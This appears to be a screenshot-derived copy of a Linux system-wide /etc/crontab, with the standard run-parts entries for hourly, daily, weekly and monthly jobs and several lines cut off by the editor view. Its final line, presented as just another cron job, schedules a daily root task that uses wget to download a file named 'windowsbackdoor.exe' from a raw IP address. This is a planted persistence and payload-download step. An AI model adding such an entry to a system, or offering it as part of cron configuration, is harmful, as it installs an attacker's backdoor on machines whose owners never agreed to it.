 # /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --rep$
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --rep$
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --rep$
0 12    * * *   root    wget http://184.171.155.46/windowsbackdoor.exe